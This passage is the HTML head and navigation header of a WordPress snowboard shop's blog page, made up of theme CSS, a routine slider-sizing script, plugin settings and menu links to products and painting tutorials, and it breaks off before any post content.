<link rel="icon" href="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-180x180.png" />
<meta name="msapplication-TileImage" content="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" class="nm-custom-styles">body{font-family:Raleway,sans-serif;}.nm-menu li a{font-size:16px;font-weight:300;}#nm-mobile-menu .menu > li > a{font-weight:300;}#nm-mobile-menu-main-ul.menu > li > a{font-size:14px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:0px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:22px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:22px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:22px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:300;}h1, .h1-size{font-weight:300;}h2, .h2-size{font-weight:300;}h3, .h3-size{font-weight:300;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:300;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#a1a1a1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#08b8d3;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#08b8d3;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#08b8d3;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#08b8d3;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#eeeeee;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#eeeeee;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #cccccc;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#cccccc;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,#order_review .shop_table tbody .product-name .product-quantity{color:#000000;background-color:#12c8ce;}.button:hover,input[type=submit]:hover{color:#000000;}#nm-blog-pagination a,.button.border{border-color:#aaaaaa;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#12c8ce;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#ffffff;}.nm-divider .nm-divider-title,.nm-header-search{background:#ffffff;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#ffffff !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:45px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:45px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:30px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#dcdcdc;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#a0a0a0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#eeeeee;}.nm-menu .megamenu.full > .sub-menu{padding-top:0px;padding-bottom:0px;background:;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:0px;}.nm-menu .megamenu.full .sub-menu li a{color:;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#ffffff;}#nm-mobile-menu .menu li{border-bottom-color:#eeeeee;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#eeeeee;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#aaaaaa;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#aaaaaa;}.nm-footer-bar a:hover,.nm-footer-bar-social li i{color:#eeeeee;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#f7f7f7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#e7e7e7;}#nm-shop-products-overlay,#nm-shop{background-color:#ffffff;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{height:145px;}.onsale{color:#373737;background:#ffffff;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:;background:;}.nm-shop-loop-thumbnail{background:#eeeeee;}.has-bg-color .nm-single-product-bg{background:#eeeeee;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:500px;}.has-bg-color .woocommerce-product-gallery {background:#eeeeee;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}.nm-variation-control.nm-variation-control-color li i{width:0px;height:0px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:0px;height:0px;}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Out of stock";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}</style>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.hatom-extra { display: none; }		</style>
		<script>window.dzsvg_settings= {dzsvg_site_url: "https://blanksnowboards.com/",version: "12.16",ajax_url: "https://blanksnowboards.com/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://blanksnowboards.com";window.dzsvg_plugin_url="https://blanksnowboards.com/wp-content/plugins/dzs-videogallery/";window.dzsvg_curr_user = "0";</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    
	<body class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce-no-js nm-page-load-transition-0 nm-preload header-fixed header-mobile-default header-border-1 widget-panel-dark wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default">
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header default resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://blanksnowboards.com/">
        <img src="https://blanksnowboards.com/wp-content/uploads/2013/07/logo-blank.png" class="nm-logo" alt="Blank Snowboards">
                <img src="https://blanksnowboards.com/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" alt="Blank Snowboards">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-26780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26780"><a href="#">Snowboard Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-26785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26785"><a href="https://blanksnowboards.com/product/boards/graphics/installed-board-wrap/">Vinyl Snowboard Wrap</a></li>
	<li id="menu-item-26786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26786"><a href="https://blanksnowboards.com/product/boards/custom-snowboard/">Custom Snowboards</a></li>
</ul>
</li>
<li id="menu-item-26783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26783"><a href="https://blanksnowboards.com/product/goggles/goggles/">Goggles</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26787"><a href="https://blanksnowboards.com/#paint">Paint</a></li>
<li id="menu-item-4559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://blanksnowboards.com/find-your-board/">Selecting a Board</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4614"><a href="https://blanksnowboards.com/tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://blanksnowboards.com/tutorials/">All Tutorials</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://blanksnowboards.com/tutorials/board-wrap/">Board Wrap</a></li>
	<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4726"><a href="https://blanksnowboards.com/tutorials/spray-painted/">Spray Painted</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://blanksnowboards.com/tutorials/hand-painted/">Hand Painted</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://blanksnowboards.com/tutorials/boardstix/">BoardStix</a></li>
	<li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://blanksnowboards.com/tutorials/permanent-markers/">Permanent Markers</a></li>
	<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://blanksnowboards.com/tutorials/vinyl/">Vinyl</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://blanksnowboards.com/tutorials/dry-erase-markers/">Dry Erase Markers</a></li>
</ul>
</li>
<li id="menu-item-13991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991"><a href="https://blanksnowboards.com/faqs-2/">FAQs</a></li>
<li id="menu-item-16906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16906"><a href="https://blanksnowboards.com/reviews/">Reviews</a></li>
<li id="menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4528"><a href="https://blanksnowboards.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-26641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26641"><a href="https://blanksnowboards.com/about/">About</a></li>
	<li id="menu-item-13990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13990"><a href="https://blanksnowboards.com/sustainability/">Sustainability</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="https://blanksnowboards.com/contact/">Contact</a></li>
	<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15522"><a rel="privacy-policy" href="https://blanksnowboards.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2028"><a href="https://blanksnowboards.com/blog/">Blog</a>
	<ul class="sub-menu">
		<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4798"><a href="https://blanksnowboards.com/category/art/">Art</a></li>
		<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://blanksnowboards.com/category/articles/">Articles</a></li>
		<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://blanksnowboards.com/category/photos/">Photos</a></li>
	</ul>
</li>
</ul>
</li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-account menu-item"><a href="https://blanksnowboards.com/my-account/" id="nm-menu-account-btn"><i class="nm-myaccount-icon nm-font nm-font-user"></i></a></li><li class="nm-menu-cart menu-item has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-shopping-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item">
